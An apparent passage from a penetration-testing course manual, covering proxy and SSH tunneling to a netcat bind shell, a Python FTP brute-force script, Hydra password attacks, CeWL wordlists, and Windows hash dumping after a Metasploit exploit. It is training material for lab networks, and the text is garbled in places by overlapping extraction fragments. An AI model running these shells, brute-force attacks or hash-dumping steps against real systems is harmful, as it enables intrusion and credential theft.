

For example, consider the following situation:

- Victim : 85.64.226.117 (shell listening on port 3030)
- Attacker : 83.130.79.89
- Proxy : 85.64.228.230 (proxy listening on port 8888)

Our victim has a Netcat bind shell waiting for us on port 3030. For stealth reasons, we want to connect to that Netcat shell, via a proxy. We can do this via the CONNECT method:

```
tinyproxy/1.6.3<br>dows XP [Version 5.1.2600]<br>1985-2001 Microsoft Corp.<br>stem32>ipconfig<br>nfiguration
root@bt:~# nc -nvv 85.64.228.230 8888 
(UNKNOWN) [85.64.228.230] 8888 (?) open 
CONNECT 85.64.226.117:3030 HTTP/1.0 
HTTP/1.0 200 Connection established 
Proxy-agent: tinyproxy/1.6.3 
Microsoft Windows XP [Version 5.1.2600] 
(C) Copyright 1985-2001 Microsoft Corp. 
C:\WINDOWS\system32>ipconfig 
ipconfig 
Windows IP Configuration 
Ethernet adapter Local Area Connection 2: 
          Connection-specific DNS Suffix . : 
         IP Address. . . . . . . . . . . . : 85.64.226.117 
          Subnet Mask . . . . . . . . . . . : 255.255.255.0 
          Default Gateway . . . . . . . . . : 85.64.226.1 
C:\WINDOWS\system32>
```
This is what the Netcat connection on the victim machine looks like:

C:\WINDOWS\system32>**nc -lvp 3030 -e cmd.exe**  listening on [any] 3030 ... connect to [85.64.226.117] from [85.64.228.230] 48122

Notice that the connecting machine's IP is identified as 85.64.228.230 – our proxy server.

### **11.4 ProxyTunnel**

As described by its authors, ProxyTunnel is a program that connects stdin and stdout to a server somewhere on the network, through a standard proxy that supports the CONNECT method. Please read the following article about Proxytunnel - http://proxytunnel.sourceforge.net/paper.php

its authors, ProxyTunnel is a program that connects<br>he network, through a standard proxy that supports th<br>g article about Proxytunnel - <u>http://proxytunnel.source</u><br>rrages on the HTTP connect method to allow us to 1<br>ss. It Proxytunnel leverages on the HTTP connect method to allow us to fully take advantage of these tunneling features. It takes care of the HTTP tunnel creation and creates a listening network socket for us to stream our information through, via the tunnel. Let's try reconnecting to our victim Netcat shell, this time using Proxytunnel:

```
root@bt:~# proxytunnel -a 80 -p 85.64.228.230:8888 -d 85.64.226.117:3030 
root@bt:~# nc -v 127.0.0.1 80 
localhost [127.0.0.1] 80 (http) open 
Microsoft Windows XP [Version 5.1.2600] 
(C) Copyright 1985-2001 Microsoft Corp. 
C:\WINDOWS\system32>ipconfig 
Windows IP Configuration 
Ethernet adapter Local Area Connection 2: 
         Connection-specific DNS Suffix . : 
         IP Address. . . . . . . . . . . . : 85.64.226.117 
         Subnet Mask . . . . . . . . . . . : 255.255.255.0 
        Default Gateway . . . . . . . . . : 85.64.226.1
```
# **11.5 SSH Tunneling**

SSH tunneling is an amazing technique to encrypt traffic and access otherwise non routable machines in a secure way. This technique often stumps first timers and requires a lot of review and experimentation to settle down.

I suggest reading the following article before proceeding.

http://www.ssh.com/support/documentation/online/ssh/winhelp/32/Tunneling\_Explained.html

SSH sessions are capable of creating bi-directional channels which can be used to forward remote and local connections. This feature allows us to do seemingly impossible TCP/UDP traffic manipulations.

Let's examine the following scenario:



Imagine an attacker has received a reverse shell from a victim on a non-routable network. This victim also has Remote Desktop (TCP port 3389) enabled on his machine. The attacker has the username / password for the victim machine (password dumping / hash cracking, keylogging, etc), and wants to connect to the victim's remote desktop service. Note that the victim is on a non-routable network, behind NAT.

The attacker can configure his SSH server to listen on port 80, and can create an SSH tunnel between the attacker machine and the victim machine where port 3389 is redirected from the victim machine, to the attacker machine. The attacker can now connect to his 127.0.0.1 address, on port 3389, and will be redirected back to the victim machine. Please re-read this carefully.

Here is a close-up on the communication channels:



It's OK if you find this confusing at first. Let is simmer and try the exercises.

In this exercise, we will create a tunnel between Bob and Anne. Bob is behind NAT, and Anne would like to connect to his RDP service. She asks Bob to create an SSH tunnel from his machine to her local computer, running an SSH server.

Bob is running Windows XP and Anne is running Linux. Bob uses the "plink" ssh client for Windows and creates the tunnel:

plink -1 root -pw password -C -R 3389:127.0.0.1:3389 <anne's IP>

#### **port to relocate on Anne's machine : local IP : source port to tunnel**

Once created, Anne can see that she now has a listening RDP port (3389) on her local 127.0.0.1 IP. She can now connect to this IP using rdesktop, and connect to Bobs' computer.

to this IP using rdesktop, and connect to Bobs' comput<br>be extended to other IPS which are routable to the<br>and try to recreate the attack. If you can't find the righ<br>r-you'll have many opportunities to practice this in the<br> This method can be extended to other IPS which are routable to the victim too. Examine the SSH tunneling videos and try to recreate the attack. If you can't find the right environment in the lab right now, don't worry - you'll have many opportunities to practice this in the "Final lab Challenges".

### **11.6 What about content inspection?**

So far, we've traversed firewall rules based on port filters and stateful inspection. What happens if there's a content inspection device on the network that does not blindly allow any protocol out of the specified ports? In this case, our previous outbound SSH connection to port 80 would be blocked since the content inspection filters would notice that a protocol other than HTTP is trying to get by.

With a bit of creative thinking we'll see that the combination of SSH tunneling and Proxytunnel can overcome many content inspection mechanisms, as our SSH tunnel would be itself, encapsulated in HTTP or HTTPS.

## **11.7 - Exercise**

**1.** Use these techniques as you find necessary in the **THINC.local** network, and beyond…

# **12. Module 12 - Password Attacks**

#### **Overview**

This module introduces the concepts behind various forms of password attacks, such as online attacks, and offline hash cracking.

#### Module Objectives:

- 1. The student should understand programmatically the mechanisms behind online and offline password crackers by writing relevant python scripts.
- 2. The student should be able to create custom and organization specific profiles password lists.
- 3. Proficiency in the use of John the ripper to crack various hash formats.
- crackers by writing relevant python scripts.<br>
The should be able to create custom and organization sp<br>
the use of John the ripper to crack various hash for<br>
all understanding of the use of Rainbowtables and G<br>
S.<br>
S.<br>
S.<br> 4. A practical understanding of the use of Rainbowtables and GPU accelerated hash cracking techniques.

#### Reporting

Reporting **is required** for this module as part of additional attacks in the **THINC.local** domain.

#### A note from the authors

From my experience, weak passwords are one of the main security holes in internal networks. I stress the word "internal", as I do not often find weak passwords on external services. Network administrators have started to understand the dangers weak passwords can pose and, as a result, their network perimeter is usually well protected in this aspect. However, the internal network is usually weak password heaven. I very often identify blank passwords, passwords such as "backup", "12345", passwords which are identical to the username or have a few numbers appended to it (user: muts pass: muts12).

I personally think that as a technology, password based authentication is one of the weakest forms of user verification, the main reason being that most times, the choice of the password is left to the user (which as we know, is the weakest part of the security chain).

Even if this is not the case (such as randomly created passwords), the security of the password is still left to the user (writing it on a PostIt note, keeping it under the keyboard). Unfortunately, it seems like corporate policies are not able to enforce password security to a satisfying level.

In this module, we will discuss four different password attack vectors – Online password attacks, Offline password attacks memory password attacks, and physical access attacks.

# **12.1 Online Password Attacks**

vice requiring a user to log on is vulnerable to pass<br>
HTTP, POP3, IMAP, VNC, SMB, RDP, SSH, TELNET, LDA<br>
involves the automation of the guessing process in o<br>
nces of a successful guess.<br>
Jle FTP username / password brute Any network service requiring a user to log on is vulnerable to password guessing. This includes services such as HTTP, POP3, IMAP, VNC, SMB, RDP, SSH, TELNET, LDAP, IM, SQL etc. An "online" password attack involves the automation of the guessing process in order to speed the attack and improve our chances of a successful guess.

Let's write a simple FTP username / password brute force script.

Notice what happens when we try to log on with wrong credentials to our FTP server:

```
root@bt:~# ftp 192.168.0.112 
Connected to 192.168.0.112. 
220 Welcome to Code-Crafters - Ability Server 2.34.
Name (192.168.0.112:root): muts 
331 Please send PASS now. 
Password: 
530 Bad password, please restart from USER. 
Login failed. 
ftp> quit 
221 Thanks for visiting. 
root@bt:~#
```
#### And when we use a correct password:

root@bt:~# **ftp 192.168.0.112** 

Connected to 192.168.0.112.

220 Welcome to Code-Crafters - Ability Server 2.34.

Name (192.168.0.112:root): **ftp** 

331 Please send PASS now.

Password:

ON Code-Crafters - Ability Server 2.34.<br>
logged in.<br>
ype is UNIX.<br>
de to transfer files.<br>
visiting. 230- Welcome to Code-Crafters - Ability Server 2.34.

230 User 'ftp' logged in.

Remote system type is UNIX.

Using binary mode to transfer files.

#### ftp>**quit**

221 Thanks for visiting.

root@bt:~#

Having reviewed this information, let's write a simple python script that will attempt to brute force the password for a (known) user - "ftp".

```
rname, password):<br>
ket.socket(socket.AF_INET, socket.SOCK_STREAM)<br>
[*] Trying " + username + ":" + password<br>
cct(('192.168.0.112',21))<br>
s.recv(1024)<br>
'USER ' + username + '\r\n')<br>
s.recv(1024)<br>
'PASS ' + password + '\r\n')
#!/usr/bin/python 
import socket 
import re 
import sys 
def connect(username,password): 
           s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
           print "[*] Trying " + username + ":" + password 
           s.connect(('192.168.0.112',21)) 
          data = s \cdot recv(1024)s.send('USER ' + username + '\r\n')
          data = s \cdot recv(1024) s.send('PASS ' + password + '\r\n') 
          data = s \cdot recv(3) s.send('QUIT\r\n') 
           s.close() 
            return data 
username = "ftp" 
passwords = ["test","backup","password","12345","root","administrator","ftp","admin"] 
for password in passwords: 
           attempt=connect(username,password) 
           if attempt == "230": print "[*] Password found: "+ password 
                      sys.exit(0)
```
This script examines the FTP message given after the login (data = s.recv(3)) and checks to see if it contains the FTP 230 Message (login successful).

Running this tool on our FTP server give use the following result:

```
root@bt:~# ./ftpbrute.py 
[*] Trying ftp:test 
[*] Trying ftp:backup 
[*] Trying ftp:root 
[*] Trying ftp:administrator 
[*] Trying ftp:ftp 
[*] Password found: ftp 
root@bt:~#
```
Found: ftp<br>
rms very poorly as an FTP brute force tool and is writ<br>
y explaining the concepts behind password brute force.<br>
username / password combinations in sequence. One<br>
ur attempts in parallel.<br>
a This script performs very poorly as an FTP brute force tool and is written solely for the purpose of programmatically explaining the concepts behind password brute force. As you may have noticed, this script checks for username / password combinations in sequence. One major improvement we could make is to run our attempts in parallel.

# **12.2 Hydra**

As described by its authors, THC-Hydra is the best parallized login hacker for Samba, FTP, POP3, IMAP, Telnet, HTTP Auth, LDAP, NNTP, MySQL, VNC, ICQ, Socks5, PCNFS, Cisco and more. Hydra Includes SSL support and is part of Nessus. Hydra supports a huge number of protocols and is probably the most well-known password brute force tool.

Type "hydra" in a BackTrack console in order to see the many hydra command line options.

#### **12.2.1 FTP Brute force**

ck finished for 192.168.0.112 (waiting for ch<br>
t: **192.168.0.112 login: ftp password: ftp**<br>
/www.thc.org) finished at 2006-11-04 16:41:58<br> **Brute force**<br> **dra -1 muts -P passwords.txt -v 192.168.0.112**<br>
(2006 by van Hauser root@bt:~# **hydra -l ftp -P passwords.txt -v 192.168.0.112 ftp**  Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org) starting at 2006-11-04 16:41:48 [DATA] 16 tasks, 1 servers, 22 login tries (l:1/p:22), ~1 tries per task [DATA] attacking service ftp on port 21 [VERBOSE] Resolving addresses ... done [STATUS] attack finished for 192.168.0.112 (waiting for childs to finish) **[21][ftp] host: 192.168.0.112 login: ftp password: ftp**  Hydra (http://www.thc.org) finished at 2006-11-04 16:41:58 root@bt:~#

#### **12.2.2 POP3 Brute force**

root@bt:~# **hydra -l muts -P passwords.txt -v 192.168.0.112 pop3**  Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org) starting at 2006-11-04 16:44:44 [DATA] 16 tasks, 1 servers, 22 login tries (l:1/p:22), ~1 tries per task [DATA] attacking service pop3 on port 110 [VERBOSE] Resolving addresses ... done **[110][pop3] host: 192.168.0.112 login: muts password: password**  [VERBOSE] Skipping current login as we cracked it [STATUS] attack finished for 192.168.0.112 (waiting for childs to finish) Hydra (http://www.thc.org) finished at 2006-11-04 16:44:49 root@bt:~#

#### **12.2.3 SNMP Brute force**

ost: 192.168.0.112 login: password: manamorping current login as we cracked it<br>ck finished for 192.168.0.112 (waiting for ch<br>/www.thc.org) finished at 2006-11-04 17:01:15<br>Soft VPN Brute force<br>s2unix words root@bt:~# **hydra -P passwords.txt -v 192.168.0.112 snmp**  Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org) starting at 2006-11-04 17:01:10 [DATA] 16 tasks, 1 servers, 23 login tries (l:1/p:23), ~1 tries per task [DATA] attacking service snmp on port 161 [VERBOSE] Resolving addresses ... done **[161][snmp] host: 192.168.0.112 login: password: manager**  [VERBOSE] Skipping current login as we cracked it [STATUS] attack finished for 192.168.0.112 (waiting for childs to finish) Hydra (http://www.thc.org) finished at 2006-11-04 17:01:15 root@bt:~#

#### **12.2.4 Microsoft VPN Brute force**

root@bt:~# **dos2unix words**  dos2unix: converting file words to UNIX format ... root@bt:~# **cat words |thc-pptp-bruter 192.168.0.112**  PPTP Connection established. Hostname '', Vendor 'Microsoft Windows NT', Firmware: 2195 5 passwords tested in 0h 00m 00s (5.00 5.00 c/s) 390 passwords tested in 0h 00m 05s (77.00 78.00 c/s) 789 passwords tested in 0h 00m 10s (79.80 78.90 c/s) 1192 passwords tested in 0h 00m 15s (80.60 79.47 c/s) 1578 passwords tested in 0h 00m 20s (77.20 78.90 c/s) 1648 passwords tested in 0h 00m 20s (83.33 82.40 c/s) **Password is 'manager'** 

### **12.2.5 Hydra GTK**



# **12.3 Password profiling**

The term "Password Profiling" refers to the process of building a custom password list which is designed to guess passwords of a specific entity. For example, if Bob loves his dog "barfy" more than anything in the world, I'd make sure the passwords "barfy", "dog", etc are present in my password list. This is not a simple thing to do, as we need to know Bob has a dog in the first place. However, if we try to implement this on an organizational scale, we will often find that administrators use their company brand names or product names as their passwords.

#### **12.3.1 CeWL**

As described by its authors, CeWL is a ruby application which spiders a given URL to a specified depth, optionally following external links, and returns a list of words which can then be used for password crackers such as John the Ripper. For more information about CeWL, check the project homepage.

```
TION] ... URL<br>-h: show help<br>ux, -d x: depth to spider to, default 2<br>vord_length, -m: minimum word length, default 3<br>te, -o: let the spider visit other sites<br>v, -w file: write the output to the file<br>u user-agent: useragent 
root@bt:/pentest/passwords/cewl# ruby cewl.rb --help
cewl 3.0 Robin Wood (dninja@gmail.com) (www.digininja.org) 
Usage: cewl [OPTION] ... URL 
          --help, -h: show help 
          --depth x, -d x: depth to spider to, default 2
          --min_word_length, -m: minimum word length, default 3
           --offsite, -o: let the spider visit other sites 
           --write, -w file: write the output to the file 
          --ua, -u user-agent: useragent to send
           --no-words, -n: don't output the wordlist 
           --meta, -a file: include meta data, optional output file 
           --email, -e file: include email addresses, optional output file 
          --meta-temp-dir directory: the temporary directory, default /tmp
           -v: verbose 
          URL: The site to spider. 
root@bt:/pentest/passwords/cewl# ./cewl.rb -d 1 -w pass.txt http://www.offsec.com/about.php
root@bt:/pentest/passwords/cewl# cat passwords.txt |wc -l
430 
root@bt:/pentest/passwords/cewl#
```
## **12.4 Offline Password Attacks**

Most systems that use a password authentication mechanism need to store these passwords (or their hashes) locally on the machine. This is true for Operating Systems (Windows, Linux, Cisco IOS) Network Hardware (routers, switches), etc.

If you un are familiar with the term HASH, please visit:

#### http://en.wikipedia.org/wiki/Cryptographic\_hash\_function

Will often encounter password hashes, either due to<br>
ven administrative privileges, it is possible to dump<br>
operating systems.<br>
d: "If you're already a local administrator on a mach<br>
for other, often less privileged users? As attackers, we will often encounter password hashes, either due to misconfigurations or due to a successful penetration.

For example: Given administrative privileges, it is possible to dump user password hashes from Windows / Linux operating systems.

I often get asked: "If you're already a local administrator on a machine, why do you need to get password hashes for other, often less privileged users?"

I do this as passwords are often reused throughout the network (and sometimes, across the Internet!). For example, Bob is a normal user on the Windows network however, he takes care of all the routers and switches on the network, and he happens to have used the same password for both resources.

In this situation, dumping the local passwords from a machine and including them in your password list will usually result in a successful password guess later on in the attack.

#### **12.4.1 Windows SAM**

Windows stores local usernames in the SAM database (Security Accounts Manager), as well as in other places. Please read the following article if you are not familiar with the SAM.

http://www.microsoft.com/technet/archive/winntas/tips/winntmag/storpass.mspx?mfr=true

The SAM file can be found in %SYSTEMROOT%\system32\config and is inaccessible for reading, copying or writing while Windows is running.

A backup copy of the SAM can usually be found in %SYSTEMROOT%\repair. This file is not locked by the OS, and can be accessed given sufficient privileges.

### **12.4.2 Windows Hash Dumping – PWDump / FGDump**

Windows hash dumping involves dumping the password database of a Windows machine that is held in the NT registry under:

```
HKEY_LOCAL_MACHINE\SECURITY\SAM\Domains\Account\Users
```
runder:<br>
ACHINE\SECURITY\SAM\Domains\Account\Users<br>
using Windows internal function calls to fetch the h<br>
d access, it is necessary to first gain the appropriate<br>
ty Subsystem (LSASS) runs with the necessary access<br>
as DLL This is done by using Windows internal function calls to fetch the hashes. Since these functions require privileged access, it is necessary to first gain the appropriate access privileges. The Local Security Authority Subsystem (LSASS) runs with the necessary access privilege, so pwdump uses a technique known as DLL injection to run under the LSASS process and thereby attain privileged access to the hash information.

We'll exploit an unpatched Windows 2003 server, upload pwdump and dump the local user password hashes.

```
root@bt:~# cp -rf /pentest/windows-binaries/passwd-attack/pwdump6/ /tmp/pwdump 
bt framework3 # ./msfcli exploit/windows/smb/ms06_040_netapi RHOST=192.168.0.112 
PAYLOAD=windows/meterpreter/bind_tcp E 
[*] Started bind handler 
[*] Detected a Windows 2000 target 
[*] Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.0.112[\BROWSER] 
... 
[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.0.112[\BROWSER] ... 
[*] Building the stub data... 
[*] Calling the vulnerable function...
[*] Transmitting intermediate stager for over-sized stage...(89 bytes) 
[*] Sending stage (2834 bytes)
```

```
: /tmp/pwdump/LsaExt.dll -> c:\winnt\system32\\Lsa<br>: /tmp/pwdump/LsaExt.dll -> c:\winnt\system32\\Lsa<br>: /tmp/pwdump/pwservice.exe -> c:\winnt\system32\\<br>: /tmp/pwdump/pwservice.exe -> c:\winnt\system32\\<br>ecute -f cmd -c<br>ea
[*] Sleeping before handling stage...
[*] Uploading DLL (73739 bytes)...
[*] Upload completed. 
[*] Meterpreter session 1 opened (192.168.0.111:40091 -> 192.168.0.112:4444) 
meterpreter >upload -r /tmp/pwdump c:\\winnt\\system32\\ 
[*] uploading : /tmp/pwdump/PwDump.exe -> c:\winnt\system32\\PwDump.exe 
[*] uploaded : /tmp/pwdump/PwDump.exe -> c:\winnt\system32\\PwDump.exe 
[*] uploading : /tmp/pwdump/LsaExt.dll -> c:\winnt\system32\\LsaExt.dll
[*] uploaded : /tmp/pwdump/LsaExt.dll -> c:\winnt\system32\\LsaExt.dll 
[*] uploading : /tmp/pwdump/pwservice.exe -> c:\winnt\system32\\pwservice.exe 
[*] uploaded : /tmp/pwdump/pwservice.exe -> c:\winnt\system32\\pwservice.exe
meterpreter >execute -f cmd -c 
Process 1996 created. 
Channel 8 created. 
meterpreter >interact 8 
Interacting with channel 8... 
Microsoft Windows 2000 [Version 5.00.2195] 
(C) Copyright 1985-2000 Microsoft Corp. 
C:\WINNT\system32>pwdump \\127.0.0.1 
pwdump \\127.0.0.1 
